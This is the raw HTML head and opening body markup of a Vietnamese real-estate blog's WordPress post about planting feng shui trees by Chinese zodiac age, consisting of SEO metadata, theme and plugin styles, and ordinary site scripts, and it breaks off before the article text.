

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/
body_size: 18584
content:
<!doctype html >
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://reti.vn/blog/xmlrpc.php" />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp - Trang thông tin chính thức RETI Proptech</title>
<meta name="description" content="Trồng cây hợp tuổi phong thủy giúp mang lại tài lộc và may mắn cho gia chủ. RETI sẽ cùng bạn đọc tìm hiểu cách trồng cây phong thủy theo tuổi 12 con giáp chi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp - Trang thông tin chính thức RETI Proptech" />
<meta property="og:description" content="Trồng cây hợp tuổi phong thủy giúp mang lại tài lộc và may mắn cho gia chủ. RETI sẽ cùng bạn đọc tìm hiểu cách trồng cây phong thủy theo tuổi 12 con giáp chi" />
<meta property="og:url" content="https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/" />
<meta property="og:site_name" content="Trang thông tin chính thức RETI Proptech" />
<meta property="article:section" content="Phong thủy bất động sản" />
<meta property="og:updated_time" content="2025-10-22T04:29:26+07:00" />
<meta property="og:image" content="https://reti.vn/blog/wp-content/uploads/2022/12/cay-phong-thuy-theo-tuoi.jpg" />
<meta property="og:image:secure_url" content="https://reti.vn/blog/wp-content/uploads/2022/12/cay-phong-thuy-theo-tuoi.jpg" />
<meta property="og:image:width" content="626" />
<meta property="og:image:height" content="322" />
<meta property="og:image:alt" content="cây phong thủy theo tuổi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-28T10:22:47+07:00" />
<meta property="article:modified_time" content="2025-10-22T04:29:26+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bật mí cách trồng cây phong thủy theo tuổi 12 con giáp - Trang thông tin chính thức RETI Proptech" />
<meta name="twitter:description" content="Trồng cây hợp tuổi phong thủy giúp mang lại tài lộc và may mắn cho gia chủ. RETI sẽ cùng bạn đọc tìm hiểu cách trồng cây phong thủy theo tuổi 12 con giáp chi" />
<meta name="twitter:image" content="https://reti.vn/blog/wp-content/uploads/2022/12/cay-phong-thuy-theo-tuoi.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Anh Đức Marketing" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="8 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://reti.vn/blog/#place","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 9A Ng\u00f5 9 Ho\u00e0ng C\u1ea7u, \u00d4 Ch\u1ee3 D\u1eeba, \u0110\u1ed1ng \u0110a","addressRegion":"Vietnam","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://reti.vn/blog/#organization","name":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","url":"https://reti.vn/blog","email":"support@reti.vn","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 9A Ng\u00f5 9 Ho\u00e0ng C\u1ea7u, \u00d4 Ch\u1ee3 D\u1eeba, \u0110\u1ed1ng \u0110a","addressRegion":"Vietnam","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://reti.vn/blog/#logo","url":"https://reti.vn/blog/wp-content/uploads/2020/03/logo-reti-3.png","contentUrl":"https://reti.vn/blog/wp-content/uploads/2020/03/logo-reti-3.png","caption":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","inLanguage":"vi","width":"112","height":"38"},"location":{"@id":"https://reti.vn/blog/#place"}},{"@type":"WebSite","@id":"https://reti.vn/blog/#website","url":"https://reti.vn/blog","name":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","publisher":{"@id":"https://reti.vn/blog/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://reti.vn/blog/wp-content/uploads/2022/12/cay-phong-thuy-theo-tuoi.jpg","url":"https://reti.vn/blog/wp-content/uploads/2022/12/cay-phong-thuy-theo-tuoi.jpg","width":"626","height":"322","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://reti.vn/blog","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://reti.vn/blog/phong-thuy-bat-dong-san/","name":"Phong th\u1ee7y b\u1ea5t \u0111\u1ed9ng s\u1ea3n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/","name":"B\u1eadt m\u00ed c\u00e1ch tr\u1ed3ng c\u00e2y phong th\u1ee7y theo tu\u1ed5i 12 con gi\u00e1p"}}]},{"@type":"WebPage","@id":"https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/#webpage","url":"https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/","name":"B\u1eadt m\u00ed c\u00e1ch tr\u1ed3ng c\u00e2y phong th\u1ee7y theo tu\u1ed5i 12 con gi\u00e1p - Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","datePublished":"2022-12-28T10:22:47+07:00","dateModified":"2025-10-22T04:29:26+07:00","isPartOf":{"@id":"https://reti.vn/blog/#website"},"primaryImageOfPage":{"@id":"https://reti.vn/blog/wp-content/uploads/2022/12/cay-phong-thuy-theo-tuoi.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/#breadcrumb"}},{"@type":"Person","@id":"https://reti.vn/blog/author/duc-nguyen/","name":"Anh \u0110\u1ee9c Marketing","url":"https://reti.vn/blog/author/duc-nguyen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&amp;d=mm&amp;r=g","caption":"Anh \u0110\u1ee9c Marketing","inLanguage":"vi"},"worksFor":{"@id":"https://reti.vn/blog/#organization"}},{"@type":"Article","headline":"B\u1eadt m\u00ed c\u00e1ch tr\u1ed3ng c\u00e2y phong th\u1ee7y theo tu\u1ed5i 12 con gi\u00e1p - Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","keywords":"c\u00e2y phong th\u1ee7y theo tu\u1ed5i","datePublished":"2022-12-28T10:22:47+07:00","dateModified":"2025-10-22T04:29:26+07:00","articleSection":"Phong th\u1ee7y b\u1ea5t \u0111\u1ed9ng s\u1ea3n","author":{"@id":"https://reti.vn/blog/author/duc-nguyen/","name":"Anh \u0110\u1ee9c Marketing"},"publisher":{"@id":"https://reti.vn/blog/#organization"},"description":"Tr\u1ed3ng c\u00e2y h\u1ee3p tu\u1ed5i phong th\u1ee7y gi\u00fap mang l\u1ea1i t\u00e0i l\u1ed9c v\u00e0 may m\u1eafn cho gia ch\u1ee7. RETI s\u1ebd c\u00f9ng b\u1ea1n \u0111\u1ecdc t\u00ecm hi\u1ec3u c\u00e1ch tr\u1ed3ng c\u00e2y phong th\u1ee7y theo tu\u1ed5i 12 con gi\u00e1p chi","name":"B\u1eadt m\u00ed c\u00e1ch tr\u1ed3ng c\u00e2y phong th\u1ee7y theo tu\u1ed5i 12 con gi\u00e1p - Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","@id":"https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/#richSnippet","isPartOf":{"@id":"https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/#webpage"},"image":{"@id":"https://reti.vn/blog/wp-content/uploads/2022/12/cay-phong-thuy-theo-tuoi.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Trang thông tin chính thức RETI Proptech &raquo;" href="https://reti.vn/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trang thông tin chính thức RETI Proptech &raquo; Dòng bình luận" href="https://reti.vn/blog/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://reti.vn/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freti.vn%2Fblog%2Fbat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://reti.vn/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freti.vn%2Fblog%2Fbat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-content-protect-css' href='https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://reti.vn/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://reti.vn/blog/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://reti.vn/blog/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://reti.vn/blog/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://reti.vn/blog/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.9" id="responsive-lightbox-nivo_lightbox-js"></script>
<script type="text/javascript" id="responsive-lightbox-lite-script-js-extra">
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
//# sourceURL=responsive-lightbox-lite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.9" id="responsive-lightbox-lite-script-js"></script>
<link rel="https://api.w.org/" href="https://reti.vn/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reti.vn/blog/wp-json/wp/v2/posts/35491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reti.vn/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reti.vn/blog/?p=35491' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script data-cfasync="false"> var dFlipLocation = "https://reti.vn/blog/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default"};</script><link rel="amphtml" href="https://reti.vn/blog/bat-mi-cach-trong-cay-phong-thuy-theo-tuoi-12-con-giap/?amp"><link rel="icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-mobile-footer-wrap {
    text-align: center;
    background-color: #222;
    color: #fff;
    padding-top: 30px;
    padding-bottom: 30px;
    clear: both;
    display: none;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-35491 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://reti.vn/blog/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
